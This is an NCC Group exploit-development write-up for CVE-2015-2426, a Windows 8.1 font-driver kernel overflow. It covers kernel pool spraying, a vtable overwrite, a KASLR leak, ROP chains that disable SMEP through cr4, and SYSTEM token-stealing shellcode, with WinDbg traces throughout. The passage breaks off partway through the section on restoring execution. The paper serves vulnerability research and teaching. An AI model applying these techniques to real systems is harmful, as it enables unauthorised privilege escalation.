# An NCC Group Publication

## Exploiting CVE-2015-2426, and How I Ported it to a Recent Windows 8.1 64-bit

Prepared by:
Cedric Halbronn

**© Copyright 2015 NCC Group**# Contents

1 TL;DR ......................................................................................................3

2 Introduction ..............................................................................................3

3 Vulnerability .............................................................................................4

4 Trigger the crash .......................................................................................5

5 Exploit ......................................................................................................7

  5.1 Spray the pool .....................................................................................7

  5.2 KASLR bypass ..................................................................................... 10

6 Porting the exploit ................................................................................... 11

  6.1 Overview ........................................................................................... 11

  6.2 First ROP chain .................................................................................. 13

  6.3 Second ROP chain .............................................................................. 15

  6.4 Restore execution .............................................................................. 16

7 Conclusion .............................................................................................. 18

8 Acknowledgements ................................................................................... 19

9 References ............................................................................................... 19# 1 TL;DR

This paper details how I ported the CVE-2015-2426 (a.k.a. MS15-078) vulnerability, as originally exploited by Eugene Ching of Qavar Security on the January 2015 version of Windows 8.1 64-bit to the more recent July 2015 version of Windows 8.1 64-bit, the last version of Windows still vulnerable to this issue before it got patched by Microsoft. By exploiting this vulnerability, an attacker can corrupt memory within the kernel pool to elevate his/her privileges.

# 2 Introduction

The original exploit is part of the Hacking Team (HT) data leaked in July 2015. E-mails from January 2015 available on WikiLeaks show Eugene Ching sold this exploit to HT, which, at the time of the leak, was actually a zero-day. While this sale was occurring, j00ru also found the same bug in May 2015. The original exploit from HT only worked for an old version of Windows 8.1 64-bit (January 2015). Some very good technical details are available in a Chinese blog post written by MJ0011 and pgboy from the 360 Vulcan Team, which covers the vulnerability in more detail along with the steps needed to recreate the crash.

The vulnerability resides in the *ATMFD.DLL* kernel driver. "ATMFD" stands for Adobe Type Manager Font Driver. This driver is developed by Adobe and is present on default Windows installations. Although the extension is .DLL, this is actually a kernel driver running in kernel space. This driver allows the rendering of an OpenType font file. As detailed in the OpenType specification, OpenType is a very complex format that includes support for a lot of features and as thus quite a few bugs have been found in this format.

If you want to read this paper alongside the source code of this exploit, I would recommend that you use the code from original e-mail's attachment or use this GitHub repository.

To follow this paper, you need to know what a vtable is and have some basic knowledge on what return-oriented programming (ROP) is. You also need to be aware of the Windows 8 mitigations such as SMEP and Kernel ASLR. Throughout this paper, I will be using the WinDbg debugger. You can refer to this page for a description of the commands being used.

If you are interested in repeating the steps of this paper, this is the environment I have used:

- Windows 8.1 64-bit up-to-date in July 2015, KB3079904 removed (*ATMFD.DLL* 5.1.2.243, 14/07/2015)
- *ntoskrnl.exe*: 6.3.9600.17736 (23/03/2015)
- *win32k.sys*: 6.3.9600.17915 (25/06/2015)
- *ATMFD.DLL*: 5.1.2.238 (29/10/2014)# 3 Vulnerability

As the OpenType [standard](#) states:

> *"The PairPos Format2 defines a pair as a set of two glyph classes and modifies the positions of all the glyphs in a class. For example, this format is useful in Japanese scripts that apply specific kerning operations to all glyph pairs that contain punctuation glyphs. One class would be defined as all glyphs that may be coupled with punctuation marks, and the other classes would be groups of similar punctuation glyphs."*
>
> *"A PairPosFormat2 subtable contains offsets to two class definition tables: one that assigns class values to all the first glyphs in all pairs (ClassDef1), and one that assigns class values to all the second glyphs in all pairs (ClassDef2). [...] The subtable also specifies the number of glyph classes defined in ClassDef1 (Class1Count) and in ClassDef2 (Class2Count), including Class0."*

This may sound unclear at first, since we would need to understand the whole OpenType format to know what `ClassDef1`, `ClassDef2` and their respective number of elements `Class1Count` and `Class2Count` are. But it is enough to understand that these are stored in the font. Consequently, they can be controlled by an attacker who attempts to load a font.

Now let's look at some simplified pseudo-code, simulating what happens in *ATMFD.DLL* when a font is loaded:

```
1: DWORD length = Class1Count*0x20; //field controlled from the font data
2: CHAR* ClassDef1Buf = EngAllocMem("Adbe", FL_ZERO_MEMORY, length+8); //allocates >= 8 bytes
3: *(DWORD *)(ClassDef1Buf) = length;
4: *(DWORD *)(ClassDef1Buf+4) = "ebdA";
5: if (ClassDef1Buf) {
6:   //...
7:   memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element
8:   //... then loop on all other elements if any
9: }
```

At line 1, a local variable (`length`) is initialised from a field (`Class1Count`) controlled by the attacker through the font data (as explained above). At line 2, the [`EngAllocMem`](#) function is used to allocate some space to hold the corresponding data. It adds eight bytes (`length+8`), in order to hold two additional DWORDs: `length` and "`Adbe`" tag in line 3 and 4.

The first problem is that if `Class1Count=0` is specified in the font, *ATMFD.DLL* does not check that `length == 0`, and `EngAllocMem` is called to allocate eight bytes.

The second problem is that it tries to copy the first element (of length 0x20) at line 7 without again checking that there is actually at least one element.

Note: This is a simplified view of the bug to ease comprehension, however the respective functions are actually called in different subroutines. With this in mind, if you are able to understand this pseudocode, you should be able to understand the underlying bug.

Despite the original [CVE-2015-2426 description](#), the bug is not a buffer underflow. It is a buffer overflow. Indeed both are memory corruption bugs. While the first one overflows a buffer after the end of the buffer, the second one overflows before the buffer. I suppose the advisory hasmistakenly mixed this vulnerability with CVE-2015-2387 (a.k.a. MS15-077). Indeed the MITRE website above links to a blog post written by TrendMicro that details CVE-2015-2387 instead of CVE-2015-2426.

The T2FAnalyzer tool is very useful for examining the internals of a TrueType/OpenType font. The Chinese blog post explains with beautiful screenshots how to use T2FAnalyzer to find out that `Class1Count` equals `0` in the “font-data.bin” font sample from the HT data. Be careful: since it actually loads the font in kernel memory, this may trigger a BSoD if the machine used for analysis is not patched.

## 4 Trigger the crash

What is important here is that the overflow happens to occur in an object that was previously allocated by `EngAllocMem`, which is handled by the *win32k.sys* kernel driver.

With this knowledge, we enable the Driver Verifier's Special Pool feature to detect the memory corruption at the exact time it happens. This is a debugging feature implemented into the Windows kernel that marks surrounding addresses for the overflowed buffer as inaccessible, so when an attempt is made to read or write data to these addresses, a fault is triggered. We can enable it by executing the following command in cmd.exe (make sure it has Administrator privileges!) and then rebooting the OS:

```
verifier.exe /flags 0x1 /driver win32k.sys
```

Then we need the "font-data.bin" file found in the HT data. To trigger a crash, we can use the `AddFontMemResourceEx` function:

```
//Read "font-data.bin" into font_data[]
/* ... */

// Render the font in kernel space and cause memory overwrite.
DWORD cFonts = 0;
HANDLE fh = AddFontMemResourceEx(font_data, sizeof(font_data), 0, &cFonts);
```

An easy method to trigger this function call without writing a piece of code is by changing the extension of the "font-data.bin" file to ".otf". Indeed, the font gets loaded into the kernel as well and the same memory corruption occurs.

On Windows 8.1 64-bit, up-to-date in July 2015, with KB3079904 removed, we get the following crash:

```
2: kd> k
Child-SP          RetAddr           Call Site
ffffd001`6820c3a8 fffff802`e23f33b2 nt!DbgBreakPointWithStatus
ffffd001`6820c3b0 fffff802`e23f2cc3 nt!KiBugCheckDebugBreak+0x12
ffffd001`6820c410 fffff802`e235fda4 nt!KeBugCheck2+0x8ab
ffffd001`6820cb20 fffff802`e238f05e nt!KeBugCheckEx+0x104
ffffd001`6820cb60 fffff802`e2262839 nt! ?? ::FNODOBFM::`string'+0x1ee9e
ffffd001`6820cc00 fffff802`e2369f2f nt!MmAccessFault+0x769
ffffd001`6820cdc0 fffff960`00b6de6c nt!KiPageFault+0x12f
ffffd001`6820cf50 fffff960`00b6ebf6 ATMFD+0x11e6c
``````
ffffd001`6820cf90 fffff960`00b6f524 ATMFD+0x12bf6
ffffd001`6820d100 fffff960`00b69e39 ATMFD+0x13524
ffffd001`6820d210 fffff960`00b63cee ATMFD+0xde39
ffffd001`6820d2d0 fffff960`00b600d8 ATMFD+0x7cee
ffffd001`6820d3d0 fffff960`004c45a6 ATMFD+0x40d8
ffffd001`6820d530 fffff960`00271493 win32k!atmfdLoadFontFile+0x56
ffffd001`6820d580 fffff960`0027136a win32k!PDEVOBJ::LoadFontFile+0x83
ffffd001`6820d640 fffff960`0029292f win32k!vLoadFontFileView+0x4a6
ffffd001`6820d6d0 fffff960`002934ee win32k!PUBLIC_PFTOBJ::bLoadFonts+0x45f
ffffd001`6820d810 fffff960`00293347 win32k!GreAddFontResourceWInternal+0x15e
ffffd001`6820d8d0 fffff802`e236b4b3 win32k!NtGdiAddFontResourceW+0x17c
ffffd001`6820da90 00007ffb`4c277ada nt!KiSystemServiceCopyEnd+0x13
00000000`0d78caa8 00000000`00000000 GDI32!NtGdiAddFontResourceW+0xa
```

Starting at the bottom we see several calls to AddFontResource-like functions in *win32k.sys*, corresponding to the `AddFontMemResourceEx` function we have called. This is then followed by calls to several functions from the *ATMFD* library. Finally, at the top we see the function calls that triggered a fault because of the Driver Verifier. Notice all the symbols for *win32k*, *nt*, etc., are displayed as expected thanks to the Windows Symbol Server. The only exception is for *ATMFD.DLL*. Even though it is a default part of Microsoft Windows, it is developed by Adobe, so we do not have any symbols.

Let's have a look at the `memcpy` call:

```
memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element
```

The `memcpy` call is inlined:

```
2: kd> u ATMFD+0x11e58
ATMFD+0x11e58:
fffff960`00b6de58 488b4c2470      mov     rcx,qword ptr [rsp+70h]  //FirstBuf is rcx
fffff960`00b6de5d 8b01            mov     eax,dword ptr [rcx]
fffff960`00b6de5f 418901          mov     dword ptr [r9],eax       //ClassDef1Buf+8 is r9
fffff960`00b6de62 8b4104          mov     eax,dword ptr [rcx+4]
fffff960`00b6de65 41894104        mov     dword ptr [r9+4],eax
fffff960`00b6de69 8b4108          mov     eax,dword ptr [rcx+8]
fffff960`00b6de6c 41894108        mov     dword ptr [r9+8],eax     //crash here
fffff960`00b6de70 8b410c          mov     eax,dword ptr [rcx+0Ch]
... writes until [rcx+1Ch], 20h bytes in total
```

From the previous disassembly, we infer that if `ClassDef1Buf+8` is zero bytes long this allows us to write 0x20 bytes from this address. This is a memory corruption vulnerability in kernel space:

| | Offset | |
|---|---|---|
| | -0x8 | "Adbe" \| length |
| ClassDef1Buf+8 → | 0x0 | |
| | 0x8 | |
| | 0x10 | |
| | 0x18 | |
| *"Kernel space"* | 0x20 | |Note: Do not forget to disable the Driver Verifier, as this completely changes the memory layout and prevent exploitation. This is done with the following command:

```
verifier.exe /reset
```

# 5 Exploit

Knowing the vulnerability type, there may be several methods for actually exploiting it. The following steps were chosen in the original exploit:

- Allocate many objects in the kernel pool and free one of them in the middle. The idea is to put our vulnerable buffer before a known object. This is explained in more detail in the "Spray the pool" section.
- Use the memory corruption to replace the known object's vtable pointer with a user-land address where we then craft a fake vtable.
- Call the object's method from user-land to trigger a call to our replacement vtable entries.
- Execute ring-0 ROP gadgets to disable SMEP.
- Execute shellcode mapped in user-land to ease the exploitation process. It gets executed with ring-0 privileges. This shellcode parses the processes' structures in kernel memory and copies the SYSTEM token to our current process. Finally, we need to return execution to the kernel so it can continue. This is explained in more detail in the "Restore execution" section.
- Now the current process can start a calc.exe or cmd.exe with SYSTEM privilege by injecting it into a SYSTEM process (e.g. winlogon.exe).

There are several caveats with this method:

1. The objects used to spray the kernel's heap pool have to be specifically chosen to match the size of the vulnerable one.
2. The ROP gadgets need to be found in kernel memory. This is because SMEP prevents the execution of user-land instructions when CPU is in kernel mode. Consequently, we have to know the addresses of these kernel ROP gadgets before triggering the memory corruption.
3. Special care is needed to restore registers and kernel execution so it returns to user-land without crashing in a BSoD.

## 5.1 Spray the pool

The original exploit uses `CHwndTargetProp` objects to spray the pool. It allocates lots of these objects in the kernel pool and frees one of them in the middle. The idea is to put our vulnerable buffer `ClassDef1Buf` in this hole so it is before a known object (`CHwndTargetProp`). If the sizes of these objects are well-chosen, the 0x20 byte overflow allows us to overflow `CHwndTargetProp`'s vtable pointer.

Sprayed objects | overflow

| CHwndTargetProp | CHwndTargetProp | Vulnerable Buffer | | wndTargetProp |
|---|---|---|---|---|Let's analyse the memory layout when `EngAllocMem` is called. The address returned by `EngAllocMem` is `ClassDef1Buf=0xfffff901406e6bf0`.

```
1: kd> r rax
rax=fffff901406e6bf0
```

This address is part of the `0xfffff901406e6bc0` allocation made by *win32k.sys* which is 0x40 bytes long. Moreover, the next object is a `CHwndTargetProp` and the allocation is 0x40 bytes long as well.

```
1: kd> !pool fffff901406e6bf0
Pool page fffff901406e6bf0 region is Unknown
fffff901406e6000 size:   40 previous size:    0  (Allocated)  Usdm
…
fffff901406e6b80 size:   40 previous size:   40  (Allocated)  Usdm
*fffff901406e6bc0 size:   40 previous size:   40  (Allocated) *Adbe
                                Pooltag Adbe : Adobe's font driver
fffff901406e6c00 size:   40 previous size:   40  (Allocated)  Usdm
                                Pooltag Usdm : USERTAG_DCOMPHWNDTARGETINFO, Binary :
win32k!CreateDCompositionHwndTarget
…
```

Let's have a look more closely at the memory data. We see two 0x40-byte chunks that were allocated by *win32k.sys*, starting with a tag:

```
1: kd> dqs fffff901406e6bc0
fffff901`406e6bc0  65626441`23040004    //"Adbe" tag, first chunk
fffff901`406e6bc8  b8fe6765`b232d0e1
fffff901`406e6bd0  fffff960`0046ebf0 win32k!MultiUserGreEngAllocList
fffff901`406e6bd8  fffff901`423ac000
fffff901`406e6be0  00000000`00000000
fffff901`406e6be8  00000000`00000000
fffff901`406e6bf0  00000000`00000000    //ATMFD.dll will add a "Adbe" tag and length here
fffff901`406e6bf8  00000000`00000001    //<-- overflown chunk data will start here
fffff901`406e6c00  6d647355`23040004    //"Usdm" tag, second chunk
fffff901`406e6c08  b8fe6765`b232d721
fffff901`406e6c10  fffff960`0040cd00 win32k!CHwndTargetProp::`vftable'
fffff901`406e6c18  fffff901`4089cf80
fffff901`406e6c20  00000000`00000000
fffff901`406e6c28  ffffe000`71e56ad0
fffff901`406e6c30  00000000`00000000
fffff901`406e6c38  00000000`00000001
```

Later `memcpy` copies 0x20 bytes to `ClassDef1Buf+8=0xfffff901406e6bf8`.

Since the vulnerability allows us to write 0x20 bytes from `0xfffff901406e6bf8`, it overflows 0x20 bytes and allows us to replace the next object vtable pointer.After the memory corruption, the memory looks like the following:

```
1: kd> dqs r9
fffff901`406e6bf8  00000000`00000000  // memcpy call writes from here...
fffff901`406e6c00  6d647355`23040004  //"Usdm" tag, second chunk, replaced as well
fffff901`406e6c08  00000000`00000000
fffff901`406e6c10  00000000`42005000  //...to here. Replaces vtable pointer
fffff901`406e6c18  fffff901`4089cf80
fffff901`406e6c20  00000000`00000000
fffff901`406e6c28  ffffe000`71e56ad0
fffff901`406e6c30  00000000`00000000
fffff901`406e6c38  00000000`00000001
```

Note: The QWORD at `0xfffff901406e6bf8` looks like a padding QWORD before the next 0x40 pool chunk at `0xfffff901406e6c00`. Also note that even though *ATMFD* asked for an allocation of 0x8 bytes, *win32k.sys* allocated a 0x40-byte pool chunk to contain this 0x8-byte allocation. Consequently, the effective useful pointer is at the last QWORD (`0xfffff901406e6bf8`) before the next allocation. This is the reason why the 0x20 bytes corruption is enough to overwrite the next object's vtable pointer.

The memory layout before the overflow is:

| Label | Offset | Memory | |
|---|---|---|---|
| | -0x8 | "Adbe" \| length | |
| ClassDef1Buf+8 → | 0x0 | padding | |
| CHwndTargetProp chunk → | 0x8 | "Usdm" \| whatever | |
| | 0x10 | whatever | |
| | 0x18 | original vtable pointer | → GetAtom() / Delete() |
| "Kernel space" | 0x20 | ... | |

After the overflow, the vtable pointer references fake vtable entries in user-land space:

| Label | Offset | Memory | |
|---|---|---|---|
| | -0x8 | "Adbe" \| length | |
| ClassDef1Buf+8 → | 0x0 | ... | |
| CHwndTargetProp chunk → | 0x8 | ... | |
| | 0x10 | ... | |
| | 0x18 | fake vtable pointer | → 0x42005000 (fake vtable entries, "User space") |
| "Kernel space" | 0x20 | ... | GetAtom() / Delete() |

The fake vtable entries cannot redirect to a shellcode mapped in userland yet because SMEP prevents executing instructions mapped in userland while the CPU is in kernel mode. The fake vtable entries instead contain addresses to arbitrary kernel locations containing code we want to execute, a.k.a. kernel addresses for ROP gadgets.Consequently, we craft fake vtable entries in user-land space at `0x0000000042005000`. When we call the `DestroyDCompositionHwndTarget()` function from user space, the code executed in kernel mode tries to access `CHwndTargetProp::Delete()` method through the object's vtable pointer. The vtable pointer replacement makes it point to our fake vtable entries in userland. These entries redirect execution to arbitrary kernel ROP gadgets that we want to execute.

## 5.2 KASLR bypass

The original exploit uses a kernel leak (a.k.a. [KASLR bypass]) to leak *win32k.sys* base address. We will not detail this vulnerability in this paper. We only need to know that by calling a certain API, we can leak an offset within a function in *win32k.sys*. That offset depends on the *win32k.sys* build, because it depends on the actual compiled code.

By knowing in advance what versions we target, we can have a table with all the relative offsets to subtract, to get the actual *win32k.sys* base address.

Note: One interesting thing about this is that Microsoft attempted to fix it and failed to do it correctly. The technical details surrounding this were shown on the [Metasploit blog].## 6 Porting the exploit

We will now look at how I ported the original exploit to a more recent version of Windows 8.1 64-bit (July 2015).

### 6.1 Overview

For now, let's just craft the following fake vtable entries:

```
0x0000000042005000: 0xdeadbeefdeadbeef;
0x0000000042005008: 0xdeadbeefdeadbeef;
```

When `DestroyDCompositionHwndTarget` is called on the corrupted `CHwndTargetProp`, we get the following crash:

```
3: kd> !analyze -v
...
CONTEXT:  ffffd0011570dff0 -- (.cxr 0xffffd0011570dff0;r)
rax=0000000042005000 rbx=fffff901406ec550 rcx=fffff901406ec550
rdx=ffffe0006ad53880 rsi=0000000000000000 rdi=0000000000000001
rip=fffff960001a306c rsp=ffffd0011570ea20 rbp=ffffd0011570eb80
 r8=0000000000000001  r9=00000000ffffffff r10=0000000000000002
r11=ffffd0011570ea10 r12=0000000000000000 r13=00007ffe99461610
r14=0000000043000000 r15=00000000410007d0
iopl=0         nv up ei ng nz na pe nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00010282
win32k!CWindowProp::RemoveAndDeleteProp+0xc:
fffff960`001a306c ff5008          call    qword ptr [rax+8]
ds:002b:00000000`42005008=deadbeefdeadbeef
...
STACK_TEXT:
ffffd001`1570ea20 fffff960`001a3212 : win32k!CWindowProp::RemoveAndDeleteProp+0xc
ffffd001`1570ea50 fffff960`001a3192 : win32k!_DetachWindowCompositionTarget+0x4a
ffffd001`1570ea80 fffff960`001a30bb : win32k!DetachWindowCompositionTarget+0xa2
ffffd001`1570ead0 fffff802`b8b604b3 : win32k!NtUserDestroyDCompositionHwndTarget+0x1f
ffffd001`1570eb00 00007ffe`9946161a : nt!KiSystemServiceCopyEnd+0x13
00000098`9d53fba8 00007ff7`c10b16d9 : USER32!NtUserDestroyDCompositionHwndTarget+0xa
00000098`9d53fbb0 00007ff7`c10b3438 : CVE_2015_2426!main+0x599
00000098`9d53fbb8 00000000`00000000 : CVE_2015_2426!`string'
```

We see that `rax=0x0000000042005000`, which is the address of our fake vtable. Let's analyse the function where the crash occurs:

```
01: kd> u win32k!CWindowProp::RemoveAndDeleteProp
02: win32k!CWindowProp::RemoveAndDeleteProp:
03: fffff960`001a3060 fff3            push    rbx
04: fffff960`001a3062 4883ec20        sub     rsp,20h
05: fffff960`001a3066 488b01          mov     rax,qword ptr [rcx] //get vtable
06: fffff960`001a3069 488bd9          mov     rbx,rcx
07: fffff960`001a306c ff5008          call    qword ptr [rax+8] //CHwndTargetProp::GetAtom()
```First, at line 5 it gets `CHwndTargetProp`'s vtable address. Then at line 7, it tries to call the `CHwndTargetProp::GetAtom()` method. It crashes because we have replaced the vtable address with our fake one and `0xdeadbeefdeadbeef` is not mapped into memory.

```
3: kd> dq 0000000042005000
00000000`42005000  deadbeef`deadbeef deadbeef`deadbeef
00000000`42005010  00000000`00000000 00000000`00000000
00000000`42005020  00000000`00000000 00000000`00000000
3: kd> dq 0xdeadbeefdeadbeef
deadbeef`deadbeef  ????????`???????? ????????`????????
deadbeef`deadbeff  ????????`???????? ????????`????????
```

From here, we would like to execute some kernel ROP gadgets to disable SMEP and execute a user-land shellcode to elevate our own process's privileges. We can work out that placing the following hypothetical ROP gadgets into our user-land buffer at `0x0000000042005000` would facilitate disabling SMEP as long as we can find them in kernel memory:

```
1: 00000000`42005000: pop rax # ret            //pop stack pivot to avoid re-execution
2: 00000000`42005008: xchg eax, esp # ret      //stack pivot (first gadget called)
3: 00000000`42005010: mov cr4, 0x506f8 # ret   //disable SMEP
4: 00000000`42005008: 0x0000000042000000       //return to user-land
```

First the gadget at line 2 is executed due to the earlier `call qword ptr [rax+8]`. This instruction does a stack pivot, which initialises `rsp` to `0x0000000042005000`. Then line 1 is executed in order to "go over" the stack pivot at line 3. Line 3's gadget disables SMEP, at which point we return execution to our user-land shellcode with line 4.

Note: An advanced reader may have noticed that the stack pivot's operands are 32-bit registers. In reality, this instruction clears the upper bits of `rax` and `rsp` in the process. This is really helpful from an attacker perspective because this gadget is easier to find: `xchg eax, esp # ret` is "`94 c3`" whereas `xchg rax, rsp # ret` is "`48 94 c3`", due to the REX instruction prefix.

As noted, this ROP chain is only hypothetical because we still need to find a SMEP-disabling gadget similar to line 3 at a known kernel-space address. As line 3 is not a common ROP gadget, we won't find it in *win32k.sys*, so we need to leak memory from other parts of kernel memory in order to find more gadgets which we can use, and which will behave in a similar way. For now we have only leaked the *win32k.sys* base address, but this kind of gadget is easier to find in *ntoskrnl.exe*, as it is legitimate functionality to deal with control register updates.So the original exploit's idea is the following:

- Leak an *ntoskrnl.exe* pointer from the *win32k.sys* import table and save it in a user-land address (kernel code can write data to user-land addresses).
- Restore execution and return to user-land.
- Later, from user-land, we will craft a second ROP chain that uses a ROP gadget within *ntoskrnl.exe* to disable SMEP and executes a shellcode mapped in user-land.

The first two steps are detailed in the “First ROP chain” section. The last step is detailed later in the “Second ROP chain” section.

## 6.2 First ROP chain

The following ROP chain is used to save the address of the `ExAllocatePoolWithTag` function within *ntoskrnl.exe* to userland memory.

```
1: pop rax # ret
2: address in win32k import table of pointer to ntoskrnl!ExAllocatePoolWithTag
3: pop rcx # ret
4: 0x0000000042000100          //this is the address where we save "ExAllocatePoolWithTag"
5: mov rax, [rax] # mov [rcx], rax # ret
```

The gadget on line 1 puts the address where `ntoskrnl!ExAllocatePoolWithTag` is stored in *win32k*.sys's import table in `rax`. Line 3's gadget then puts the destination address in `rcx`. Finally, line 5's gadget gets the actual `ntoskrnl!ExAllocatePoolWithTag` value from the import table and saves it in the address `0x0000000042000100`, which is readable from user-land.

Once this is done, we need to restore kernel execution, so it returns to user-land. Let's analyse the `CWindowProp::RemoveAndDeleteProp` function:

```
01: kd> uf win32k!CWindowProp::RemoveAndDeleteProp
02: win32k!CWindowProp::RemoveAndDeleteProp:
03: fffff960`001a3060 fff3              push    rbx
04: fffff960`001a3062 4883ec20          sub     rsp,20h
05: fffff960`001a3066 488b01            mov     rax,qword ptr [rcx] //get vtable
06: fffff960`001a3069 488bd9            mov     rbx,rcx
07: fffff960`001a306c ff5008            call    qword ptr [rax+8] //CHwndTargetProp::GetAtom()
08: fffff960`001a306f 488b4b08          mov     rcx,qword ptr [rbx+8] //need arbitrary pointer
09: fffff960`001a3073 41b801000000      mov     r8d,1
10: fffff960`001a3079 0fb7d0            movzx   edx,ax
11: fffff960`001a307c e8eb46f1ff        call    win32k!InternalRemoveProp (fffff960`000b776c)
12: fffff960`001a3081 488b03            mov     rax,qword ptr [rbx]      //get vtable again
13: fffff960`001a3084 4883630800        and     qword ptr [rbx+8],0
14: fffff960`001a3089 488bcb            mov     rcx,rbx
15: fffff960`001a308c 4883c420          add     rsp,20h
16: fffff960`001a3090 5b                pop     rbx
17: fffff960`001a3091 48ff20            jmp     qword ptr [rax] //CHwndTargetProp::Delete()
```As explained before, we want to return to userland after executing our first ROP chain. We have to solve a problem here. Indeed, after the first ROP chain returns from line 7, notice `rbx+8` needs to be a valid pointer due to the instruction on line 8. `rbx` also needs to be a valid pointer due to line 12. Moreover, the `rax` value retrieved from `rbx` on line 12 is used in a `jmp` statement on line 17. The idea is to initialise `rbx` during our first ROP chain, to avoid a crash when it returns after line 7.

Recall here that we just want to return to user-land without crashing, because the first ROP chain executed from line 7 has already retrieved the *ntoskrnl.exe* pointer. Consequently, a solution to restore execution is to use the first ROP chain executed from line 7 to initialise `rbx` correctly:

```
pop rbx # ret
0x0000000042005100
```

The gadget above sets `rbx` to a value corresponding to another fake vtable that will be used in the instructions on line 8 and line 12. We craft the following vtable:

```
00000000`42005100: 0x0000000042005110      //fake vtable
00000000`42005108: 0x0000000042005110      //need arbitrary pointer
00000000`42005110: ret
```

When it reaches line 17 it executes the `ret` gadget (does nothing except return). Consequently it does not crash and returns smoothly.

Now that we have understood the first ROP chain goals and requirements, we search for ROP gadgets matching our environment. I would recommend the rp++ tool developed by 0vercl0k, which works very well with x64 kernel binaries:

```
rp-win-x64.exe -f win32k.sys --rop=8 > win32k.txt
rp-win-x64.exe -f ntoskrnl.exe--rop=8 > ntoskrnl.txt
```

To sum things up, the first ROP chain detailed above allows us to leak the *ntoskrnl.exe* base address and return to user-land.

base address | win32k.sys | import table: | known offset | ... | pointer to ExAllocatePoolWithTag | ?? | ntoskrnl.exe | ... | ExAllocatePoolWithTag | "Kernel space" | "User space" | 0x42000100 | 0x42005000 | ntoskrnl!ExAllocatePoolWithTag | ROP chain 1 | saves## 6.3 Second ROP chain

We are now back in user-land. We want the CPU to execute other instructions from kernel mode. Let's analyse a second way to make the CPU executes kernel ROP gadgets. Indeed, the `CHwndTargetProp` object was not properly deleted during the previous step, because we modified the code execution and executed our ROP chain. So the `CHwndTargetProp::Delete()` never happened.

We first initialise the following fake vtable:

```
0x0000000042005000: 0xdeadbeefdeadbeef
```

The second way to get code executed in kernel mode is by calling the `DestroyWindow()` function. We get the following crash:

```
1: kd> !analyze -v
...
CONTEXT:  ffffd000ab867ef0 -- (.cxr 0xffffd000ab867ef0;r)
rax=0000000042005000 rbx=fffff901408c18b8 rcx=fffff901406de350
rdx=00000000000029f03 rsi=0000000000000001 rdi=fffff901408a9270
rip=fffff960001d8808 rsp=ffffd000ab868920 rbp=0000000000008001
 r8=fffff90142209c90  r9=000000000000002f r10=fffff800aa60e5b0
r11=ffffd000ab868940 r12=0000000000000001 r13=00007ffeb5601610
r14=0000000043000000 r15=0000000000000000
iopl=0         nv up ei pl zr na po nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00010246
win32k!DeleteProperties+0x48:
fffff960`001d8808 ff10            call    qword ptr [rax]
ds:002b:00000000`42005000=deadbeefdeadbeef
...
STACK_TEXT:
ffffd000`ab868920 fffff960`001d94d5 : win32k!DeleteProperties+0x48
ffffd000`ab868950 fffff960`001c3938 : win32k!xxxFreeWindow+0xb65
ffffd000`ab868a10 fffff960`001d0406 : win32k!xxxDestroyWindow+0x328
ffffd000`ab868ad0 fffff800`aa7d44b3 : win32k!NtUserDestroyWindow+0x33
ffffd000`ab868b00 00007ffe`b56012ca : nt!KiSystemServiceCopyEnd+0x13
00000014`307df6e8 00007ff6`3200182d : USER32!NtUserDestroyWindow+0xa
00000014`307df6f0 00007ff6`32001ec3 : CVE_2015_2426!main+0x6ed
00000014`307df9f0 00007ffe`b5b313d2 : CVE_2015_2426!__tmainCRTStartup+0x10f
00000014`307dfa20 00007ffe`b7cf5444 : KERNEL32!BaseThreadInitThunk+0x22
00000014`307dfa50 00000000`00000000 : ntdll!RtlUserThreadStart+0x34
```

Here, the call stack shows that the same `CHwndTargetProp` destructor is called.

```
1: kd> u win32k!DeleteProperties+0x42
win32k!DeleteProperties+0x42:
fffff960`001d8802 488b0b          mov     rcx,qword ptr [rbx]
fffff960`001d8805 488b01          mov     rax,qword ptr [rcx]
fffff960`001d8808 ff10            call    qword ptr [rax]   //CHwndTargetProp::Delete()
```The idea of the second ROP chain is the following:

- Disable SMEP by modifying the `cr4` register value (more on this below)
- Return to user-land to execute final shellcode
- Restore kernel execution (see "Restore execution" section)

While debugging with WinDbg, a standard [cr4](#) value in kernel mode is `cr4=0x1506f8`. Looking at the "[Intel manual 3A, section 2.5 Control Registers](#)", this corresponds to the following bits being set to 1 (in yellow).

We can disable SMEP by setting the twentieth bit of the `cr4` register to `0`. In my environment, setting `cr4` to `0x506f8` worked fine. Another value, given in this [paper,](#) is `0x406f8`.

The following ROP chain is used to disable SMEP:

```
pop rax # ret
0x506f8
mov cr4, rax # add rsp, 0x28 # ret //gadget found in ntoskrnl.exe
... filler ...
0x0000000042000000 //return to user-land mapped shellcode
```

The shellcode mapped in user-land is executed with ring-0 privileges. It parses the processes' structures in kernel memory and copies the SYSTEM token to our current process.

## 6.4 Restore execution

The key thing here is restoring kernel execution without triggering a BSoD. As shown above, when `win32k!DeleteProperties()` is called, it tries to destroy our `CHwndTargetProp` by calling `CHwndTargetProp::Delete()`. Since we replaced the vtable pointer with a fake one, our second ROP chain gets executed instead. However, we already know that if we return to `CHwndTargetProp::Delete()` at the end of our ROP chain, it will effectively destroy our `CHwndTargetProp` and kernel execution should continue smoothly. There are some requirements though:

- The stack pointer (`rsp`) needs to be restored to its original value.
- `rcx` needs to be valid because it contains the current `CHwndTargetProp` object ("this" in C++ jargon).
- The ROP gadgets should only modify volatile registers if possible or restore them.Note that since our previous `0xdeadbeefdeadbeef` value was not valid, the exception handler has been executed. The actual call stack is:

```
1: kd> kL
Child-SP          RetAddr           Call Site
ffffd000`ab866e88 fffff800`aa85c3b2 nt!DbgBreakPointWithStatus
ffffd000`ab866e90 fffff800`aa85bcc3 nt!KiBugCheckDebugBreak+0x12
ffffd000`ab866ef0 fffff800`aa7c8da4 nt!KeBugCheck2+0x8ab
ffffd000`ab867600 fffff800`aa7d47e9 nt!KeBugCheckEx+0x104
ffffd000`ab867640 fffff800`aa7d40fc nt!KiBugCheckDispatch+0x69
ffffd000`ab867780 fffff800`aa7d01ed nt!KiSystemServiceHandler+0x7c
ffffd000`ab8677c0 fffff800`aa7410a5 nt!RtlpExecuteHandlerForException+0xd
ffffd000`ab8677f0 fffff800`aa74545e nt!RtlDispatchException+0x1a5
ffffd000`ab867ec0 fffff800`aa7d48c2 nt!KiDispatchException+0x646
ffffd000`ab8685b0 fffff800`aa7d2dfe nt!KiExceptionDispatch+0xc2
ffffd000`ab868790 fffff960`001d8808 nt!KiGeneralProtectionFault+0xfe
